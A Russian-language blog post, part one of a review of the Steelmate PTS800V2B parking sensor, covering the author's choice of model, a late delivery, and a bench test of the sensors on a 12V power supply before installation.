<div id="attachment_1503" style="width: 378px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/steelmate.png"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1503" class="size-full wp-image-1503" title="Steelmate PTS800V2" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/steelmate.png" alt="Steelmate PTS800V2" width="368" height="294" /></a><p id="caption-attachment-1503" class="wp-caption-text">Steelmate PTS800V2</p></div>
<p>От парктроника я хотел следующее:</p>
<p>1) 8 датчиков = 4 спереди, 4 сзади. Я однозначно хотел так же передний парктроник, потому что пока был новичком пару раз парковался в бампер переднестоящей машины - не чувствовал габариты. Выбор был между 6 датчиками и 8, я выбрал 8 и оказался прав. Чуть позже, я катался на Mitsubishi Outlander где было установлено 6 датчиков, т.е. 4 сзади, 2 спереди, так вот эти два спереди, не ловили препятствия непосредственно перед центром машины, т.е. если поставить по центру ящик, то эти датчики их не ловили, соответственно при парковке в гараж, датчики показывают - едь, т.к. по углам действительно нет препятствия, а нос уже уперся.</p>
<p>2) Чтобы парктроник показывал результаты в цифрах, а так же показывал расстояние до препятствия. Таким образом, я выбирал между парктрониками с экраном.</p>
<p>3) Функция самотестирования датчиков, чтобы парктроник сообщал о проблеме, когда датчик выходит из строя. Часто у знакомых была проблема на дешевых вариантах, когда через пару месяцев при включении, например задней передачи, парктроник сразу начинал пищать - мол препятствие хотя там ничего не было. Я грешу на поломку именно датчиков.</p>
<p>4) Какая-нибудь более-менее известная фирма, т.е. чтобы продавался он не на одном сайте.</p>
<p>5) Хотя бы пару отзывов владельцев.</p>
<p>Итак после исканий и скитаний я остановился на двух моделях <strong>Steelmate PTS800V2B</strong> и <strong>Steelmate PTS800V3B</strong>, разница между ними была лишь в том, что в последнем варианте, парктроник работал всегда, даже при выключенном зажигании и в случае, если к машине кто-то приближался (другая машина), то твоя подавала ему сигнал, мол отвали от меня. Я подумал, что в моей ситуации это бесполезная возможность, а может даже и лишняя, поэтому остановился именно на <strong>Steelmate PTS800V2B</strong>.</p>
<p>Недолго думая, я заказал, его в магазине mobiluck по цене <strong>1551 грн (это ~ 195$)</strong>, пообещали привезти через неделю. Через неделю в назначенный день, я уточнил привезут ли, менеджер магазина подтвердил что курьер уже выехал. Я прождал его целый день, но никто не приехал. Приехали только на следующее утро. Скажем так - не самый лучший магазин в плане доставки в обещанный день (я постоянно заказываю товары в других инет магазинах: rozetka, fotomag, allo и т.д., даже в новогодние праздники, привозили день в день). Ну да ладно, парктроник на руках, а это главное.</p>
<div id="attachment_1495" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0963.jpg"><img decoding="async" aria-describedby="caption-attachment-1495" class="size-medium wp-image-1495" title="Парктроник Steelmate PTS800V2B" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0963-608x456.jpg" alt="Парктроник Steelmate PTS800V2B" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0963-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0963-1024x768.jpg 1024w" sizes="(max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1495" class="wp-caption-text">Парктроник Steelmate PTS800V2B</p></div>
<p>Дальше я созвонился со своим электриком, который занимается интеграцией всяких девайсов в мою машину (сигналка, аудио, свет и т.д.), и договорился с ним об установке. К сожалению установка немного отложилась (о ней напишу в части 2), поэтому парктроник остался дома, собственно это и причина этого поста.</p>
<p>Теперь расскажу небольшую предысторию. Чуть раньше моей покупки, отец сменил себе авто, брал новое из салона, там же и поставил парктроник. Для обкатки мы с ним ездили к родственникам, около ~500 км. Его парктроник оказался тоже с экранчиком, инструкция по его использованию была на англ и говорила что устройство NoName, а точнее о производителе умалчивала. Так же как и мой мог предупреждать о препятствии, даже голосом, только на англ языке (steelmate говорит по русски). Так вот у него обнаружилась одна неприятная особенность: едешь, ты например 120 км/ч, начинаешь немного притормаживать например до 110 км/ч, и в момент нажатия на тормоз загорается экран парктроника. Просто включается, не показывая никаких данных и горит 5-10 сек. Теперь представьте себе, что это происходит ПРИ КАЖДОМ торможении в независимости от наличия препятствия, т.е. разумеется, если оно есть, то экран начинает отображать инфу, но если его нет, он просто горит. Днем еще ладно, но ночью это просто ппц.</p>
<p>Почитав о такой проблеме в инете, я не нашел четкого описания проблемы. Нашел лишь что некоторые любят жаться в пробках, и соответственно начинает пищать парктроник когда приближаешься ближе чем на 1м. В таком случае, владельцы, просто добавляют выключатель на провод (+) тормозов, и таким образом могут отключать передний парктроник.</p>
<p>Я же пока ждал, весь извелся, думал есть ли такая проблема и в моем девайсе, и надо ли городить такой выключатель. Сегодня я не выдержал и решил проверить. Забегая наперед, скажу, такой проблемы НЕТ. Также, к сожалению всю конструкцию я разобрал раньше, чем решил писать пост, поэтому фотки экрана в работе, уже будут после установки во второй части поста. Ну, а теперь по порядку..</p>
<p>Прежде всего я нашел в инструкции с каким напряжением работает парктроник, оказалось от 9 до 16В:</p>
<div id="attachment_1491" style="width: 352px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0973.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1491" class="size-medium wp-image-1491" title="Спецификация работы парктроника" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0973-342x456.jpg" alt="Спецификация работы парктроника" width="342" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0973-342x456.jpg 342w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0973-768x1024.jpg 768w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a><p id="caption-attachment-1491" class="wp-caption-text">Спецификация работы парктроника</p></div>
<p>В верхнем правом углу, на украинском, для тех кто украинский не знает, перевожу, по порядку:</p>
<ul>
<li>рабочее напряжение</li>
<li>сила тока</li>
<li>громкость сигнала</li>
<li>расстояние-передние датчики</li>
<li>расстояние задние датчики</li>
</ul>
<p>Дальше, я вспомнил про старый блок питания, который покупался, для работы еще с приставкой Dendy (тут можно понастальгировать и прослезиться). Выглядит он так:</p>
<div id="attachment_1487" style="width: 352px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0961.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1487" class="size-medium wp-image-1487" title="Блок питания, 12В" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0961-342x456.jpg" alt="Блок питания, 12В" width="342" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0961-342x456.jpg 342w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0961-768x1024.jpg 768w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a><p id="caption-attachment-1487" class="wp-caption-text">Блок питания, 12В</p></div>
<p>Самое примечательное в нем, что есть переключатель позволяющий выбирать напряжение от 1.5 до 12В. Он давно не использовался, поэтому пришлось переделать и пропаять скрутки, но сейчас не про это. Когда он заработал, я к его выходу прикрутил пару проводков (на + и - соответственно), после чего проверил напряжение и полярность с помощью вольтметра, вольтметр выглядит так:</p>
<div id="attachment_1488" style="width: 352px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0962.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1488" class="size-medium wp-image-1488" title="Вольтметр" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0962-342x456.jpg" alt="Вольтметр" width="342" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0962-342x456.jpg 342w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0962-768x1024.jpg 768w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a><p id="caption-attachment-1488" class="wp-caption-text">Вольтметр</p></div>
<p>Дальше, я собрал всю схему подключения парктроника. Это делается не сложно, нужно лишь в коробку управления, воткнуть нужные разъемы, все они разные, поэтому если вы когда-нибудь вставляли флешку в комп, то сможете это сделать.</p>
<p>Схема подключения разъемов:</p>
<div id="attachment_1490" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1490" class="size-medium wp-image-1490" title="Схема подключения разъемов" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970-608x456.jpg" alt="Схема подключения разъемов" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1490" class="wp-caption-text">Схема подключения разъемов</p></div>
<p>Разъемы подключения выглядят так:</p>
<div id="attachment_1489" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0966.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1489" class="size-medium wp-image-1489" title="Разъемы подключения парктроника" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0966-608x456.jpg" alt="Разъемы подключения парктроника" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0966-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0966-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1489" class="wp-caption-text">Разъемы подключения парктроника</p></div>
<p>после этого, нужно разместить датчики, так, чтобы они могли "сканировать" больше чем 1.5 - 2 метра, я это сделал, расположив их в ряд. Делается это так: складываем во много раз лист A4, чтобы получить, что-то типа линейки, потом одеваем по-очереди крепление датчиков на этот лист:</p>
<div id="attachment_1492" style="width: 352px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0978.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1492" class="size-medium wp-image-1492" title="Надеваем датчики в ряд на скрученный лист А4" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0978-342x456.jpg" alt="Надеваем датчики в ряд на скрученный лист А4" width="342" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0978-342x456.jpg 342w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0978-768x1024.jpg 768w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a><p id="caption-attachment-1492" class="wp-caption-text">Надеваем датчики в ряд на скрученный лист А4</p></div>
<p>бумагу просто просовываем под крепление датчика</p>
<div id="attachment_1493" style="width: 352px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0977.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1493" class="size-medium wp-image-1493" title="Крепление датчика" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0977-342x456.jpg" alt="Крепление датчика" width="342" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0977-342x456.jpg 342w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0977-768x1024.jpg 768w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a><p id="caption-attachment-1493" class="wp-caption-text">Крепление датчика</p></div>
<p>После того как все датчики будут надеты в ряд, выставляем этот листик более-менее ровно, чтобы перед датчиками не было помех. Я просто их поставил на край стола.</p>
<p>Теперь осталось подключить напряжение. Тут, <strong>ОБЯЗАТЕЛЬНО</strong>, надо подключить правильную полярность, чтобы не испортить девайс. Т.е. плюс к плюсу минус к минусу. На схеме, написано какие-провода куда подключать:</p>
<div id="attachment_1490" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1490" class="size-medium wp-image-1490" title="Схема подключения разъемов" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970-608x456.jpg" alt="Схема подключения разъемов" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0970-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1490" class="wp-caption-text">Схема подключения разъемов</p></div>
<p>Опять делаю перевод для тех, кто не понимает украинский:</p>
<ul>
<li>Рожевый, Запалення = Розовый, Зажигание (+)</li>
<li>Червоний, Лiхтар заднього ходу = Красный, Фонарь заднего хода (+)</li>
<li>Бiлий, Гальма = Белый, Тормоза (+)</li>
<li>Чорний, Маса = Черный, Масса (-)</li>
</ul>
<p>Итак, я подключил к блоку питания розовый ("+" от  зажигания) к плюсу на блоке питания, и черный ( "-" масса). На мое удивление ничего не произошло - экран не зажегся. Я удивился и было расстроился, когда решил нажать на экранчике сзади кнопку смены громкости сигнала, на этот раз экранчик отреагировал - значит все "ОК".</p>
<p>Дальше я сделал следующее, на плюс блока питания, я подсоединил белый провод ( "+"  тормоза), т.е. якобы я нажал на педаль тормоза, из-за того что датчики стояли криво, экран зажегся и сообщил что препятствие передо мной. Работает!!! Отсоединил белый провод ("+" тормоза).</p>
<p>Дальше я выставил датчики более ровно, опять подсоединил белый провод ("+" тормоза), теперь экран не загорался, но стояло мне поднести руку в зону датчиков он моментально отреагировал. дальше я уже протестировал работу определения расстояния, подходя ближе и удаляясь от датчиков.</p>
<p>Той проблемы что у парктроника моего отца тут нет. Работает такой алгоритм: при нажатии на педаль тормоза, передние датчики начинают работать, но экран парктроника НЕ загорается до тех пор, пока не появится препятствие в зоне действия датчиков.</p>
<p>Дальше я уже протестировал работу задних датчиков, к сожалению не могу сказать, срабатывают ли они сразу или при приближении, т.к. у меня не было достаточно свободного места для тестов. Об этом напишу во второй части поста, после установки на авто.</p>
<p>Это собственно и все что хотел рассказать, тем кто столкнется с таким вопросом при покупке девайса.</p>
<p>Добавлю еще немного фоток, итак в комплекте было две инструкции - на английском и украинском:</p>
<div id="attachment_1496" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0964.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1496" class="size-medium wp-image-1496" title="Инструкции по установке" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0964-608x456.jpg" alt="Инструкции по установке" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0964-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0964-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1496" class="wp-caption-text">Инструкции по установке</p></div>
<p>Так выглядит комплектация: экран парктроника, блок управления, коробка с датчиками, провода к датчикам, провода питания, фреза для вырезания дырок(!!!), хомуты, кусочки двухсторонего скотча, какие-то крепления:</p>
<div id="attachment_1498" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0965.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1498" class="size-medium wp-image-1498" title="Комплектация" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0965-608x456.jpg" alt="Комплектация" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0965-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0965-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1498" class="wp-caption-text">Комплектация всё вместе</p></div>
<div id="attachment_1499" style="width: 352px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0967.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1499" class="size-medium wp-image-1499" title="Комплектация" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0967-342x456.jpg" alt="Комплектация" width="342" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0967-342x456.jpg 342w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0967-768x1024.jpg 768w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a><p id="caption-attachment-1499" class="wp-caption-text">Комплектация провода + фреза + крепления</p></div>
<div id="attachment_1500" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0969.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1500" class="size-medium wp-image-1500" title="Комплектация" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0969-608x456.jpg" alt="Комплектация" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0969-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0969-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1500" class="wp-caption-text">Комплектация датчики</p></div>
<p>Так же на коробке был указан телефон горячей линии, бесплатно со стационарных по Украине:</p>
<div id="attachment_1501" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0975.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1501" class="size-medium wp-image-1501" title="Телефон горячей линии Steelmate" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0975-608x456.jpg" alt="Телефон горячей линии Steelmate" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0975-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0975-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1501" class="wp-caption-text">Телефон горячей линии Steelmate</p></div>
<p>и напоследок задняя часть коробки</p>
<div id="attachment_1502" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0976.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1502" class="size-medium wp-image-1502" title="Задняя часть коробки" src="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0976-608x456.jpg" alt="Задняя часть коробки" width="608" height="456" srcset="https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0976-608x456.jpg 608w, https://it-rem.phpdev.one/wp-content/uploads/2012/11/SAM_0976-1024x768.jpg 1024w" sizes="auto, (max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-1502" class="wp-caption-text">Задняя часть коробки</p></div>
<p>Фотки после установки, будут во второй части поста через пару недель.</p>
<p><strong>--[добавлено, 22.05.2013]--</strong></p>
<p>Вторая часть тут: <a title="Парктроник Steelmate PTS800V2B. Часть 2" href="https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-2.html">Парктроник Steelmate PTS800V2B. Часть 2</a></p>
</div>
                
                                <p class="infobottom">
                    Author: <span class="vcard author"><span class="fn"><a rel="author" href="https://plus.google.com/104024383237941394382?rel=author" target="_blank">Vitaly Orlov</a></span></span>
                                            &#124; Rating: <span title="From publishing date aricle has from 90 to 120 views each month"><span class="rating">4</span>/<span class="rating-best">5</span></span>                                        &#124;
                    Tags:   <span class="tags"><a href="https://it-rem.phpdev.one/tag/steelmate" rel="tag">SteelMate</a> , <a href="https://it-rem.phpdev.one/tag/parktronik" rel="tag">парктроник</a></span>                                    </p>
		</div>
	
	
<!-- You can start editing here. -->


	<div id="comments">
				<h2 id="commentsx">4 comments.</h2>
				<span class="addown"><a href="#commentform">Write a comment</a></span>
	</div>
	<div class="page_navi">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

        <a name="comments"></a>
	<ol class="commentlist">
	            <li class="comment even thread-even depth-1" id="li-comment-422">
                <a name="comment-422"></a>
                <div id="comment-422">
                    <span class="avatarx"><img alt='' src='https://secure.gravatar.com/avatar/dc140097638a13231cd02f1adde1f9c6?s=40&#038;d=https%3A%2F%2Fit-rem.phpdev.one%2Fwp-content%2Fthemes%2Fitrem%2Fimages%2Fnoavatar.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc140097638a13231cd02f1adde1f9c6?s=80&#038;d=https%3A%2F%2Fit-rem.phpdev.one%2Fwp-content%2Fthemes%2Fitrem%2Fimages%2Fnoavatar.png&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
                    <div class="message_head">
                        <span class="name">Андрей</span>
                        <span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-422" data-commentid="422" data-postid="1482" data-belowelement="comment-422" data-respondelement="respond" data-replyto="Reply to Андрей" aria-label="Reply to Андрей">Reply</a></span>
                                                <br/>
                        <span class="date">22.05.2013 в 10:19 am</span>
                        <div class="cmt_text">Так будет ли вторая часть? Пол года уже прошло.</div>
                    </div>
                </div>
<ul class="children">
            <li class="comment byuser comment-author-vo bypostauthor odd alt depth-2" id="li-comment-424">
                <a name="comment-424"></a>
                <div id="comment-424">
                    <span class="avatarx"><img alt='' src='https://secure.gravatar.com/avatar/cb1be15dbcf921e379375da2d1f7f77e?s=40&#038;d=https%3A%2F%2Fit-rem.phpdev.one%2Fwp-content%2Fthemes%2Fitrem%2Fimages%2Fnoavatar.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb1be15dbcf921e379375da2d1f7f77e?s=80&#038;d=https%3A%2F%2Fit-rem.phpdev.one%2Fwp-content%2Fthemes%2Fitrem%2Fimages%2Fnoavatar.png&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
                    <div class="message_head">
                        <span class="name">Vitaliy Orlov</span>
                        <span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-424" data-commentid="424" data-postid="1482" data-belowelement="comment-424" data-respondelement="respond" data-replyto="Reply to Vitaliy Orlov" aria-label="Reply to Vitaliy Orlov">Reply</a></span>
                                                <br/>
                        <span class="date">22.05.2013 в 11:46 am</span>
                        <div class="cmt_text">Спасибо за напоминание, написал вторую часть:<br />
<a href="https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-2.html" rel="nofollow">Парктроник Steelmate PTS800V2B. Часть 2</a></div>
                    </div>
                </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	</ol>

 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/parktronik-steelmate-pts800v2b-chast-1.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="#go-away-fucking-robots" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><small>Allowed HTML-tags: &lt;a&gt;, &lt;code&gt;, &lt;i&gt;, &lt;em&gt;, &lt;strong&gt;, &lt;b&gt;, &lt;u&gt;, &lt;strike&gt;</small><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input type="text" name="liame" id="liame" size="30" value="" />
<input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email"   style="display:none"/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<script>eval(atob('CnZhciBjZm0gPSBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgiY29tbWVudGZvcm0iKTsKY2ZtLm9uc3VibWl0ID0gZnVuY3Rpb24oKXtjcGpzKGNmbSl9Owo='))</script>
<hr />
<strong>Links to this post:</strong>
<ol class="ping-back-list">
        <li id="ping423">
        <span class="name">Pingback from <a target="_blank" href="https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-2.html" class="url" rel="ugc">Парктроник Steelmate PTS800V2B. Часть 2</a></span>
        <span class="date">22.05.2013</span>
      </li>
        <li id="ping2265">
        <span class="name">Pingback from <a target="_blank" href="https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-2.html" class="url" rel="ugc">Парктроник Steelmate PTS800V2B. Часть 2</a></span>
        <span class="date">13.07.2018</span>
      </li>
  </ol>



	</div><!-- section entry -->
	</div><!-- main -->
	<div id="sidebar">
<li id="astbiz-user-last-login_widget-2" class="widget-container widget_astbiz-user-last-login_widget"><span class="widget-title">Author: Vitaly Orlov</span><div class="astbiz-last-login"><!--googleoff: index--><div class="user-photo"><img src="https://it-rem.phpdev.one/wp-content/uploads/2016/08/orlov0562.jpg" rel="nofollow"/></div><!--googleon: index--><div class="login-time"><span>Last visit 09.03.2025</span></div></li><li id="recent-comments-2" class="widget-container widget_recent_comments"><span class="widget-title">Latest comments</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Эх</span> on <a href="https://it-rem.phpdev.one/tormozit-vosproizvedenie-i-lagaet-peremotka-v-pleere-vlc-kak-ispravit.html/comment-page-1#comment-2598">Тормозит воспроизведение и лагает перемотка в плеере VLC. Как исправить?</a></li><li class="recentcomments"><span class="comment-author-link">Nik</span> on <a href="https://it-rem.phpdev.one/komp-visnet-pri-perehode-v-zhdushhiy-rezhim.html/comment-page-1#comment-2595">Комп виснет при переходе в ждущий режим</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Orlov</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html/comment-page-1#comment-2572">https на локальном компьютере</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> on <a href="https://it-rem.phpdev.one/obnovlenie-ubuntu-22-10-perestal-rabotat-vlc.html/comment-page-1#comment-2561">Обновление Ubuntu 22.10: Перестал работать VLC</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html/comment-page-1#comment-2559">https на локальном компьютере</a></li></ul></li></div>
	</div>
<div id="footer">

<div id="footerbox">

<div class="return"><a href="#header">&uarr; Scroll up</a></div>

<p class="support">
    <a href="/parktronik-steelmate-pts800v2b-chast-1.html/amp" title="AMP version">AMP</a>
| <a href="/sitemap.xml" title="XML sitemap">XML Sitemap</a>
| <a href="/feed" title="RSS фид">RSS Feed</a>
| &copy; 2026 <a href="https://it-rem.phpdev.one" title="IT Remarks - Programmer&#039;s Notes">IT Remarks</a>
</p>
</div>
</div>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/js/cookie.js" id="cookie-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.8.38","is_admin":"0","ajaxurl":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.8.38" id="urvanov_syntax_highlighter_js-js"></script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","nonce":"fdd89af53a","post_id":"1482"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&#038;hl=ru"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
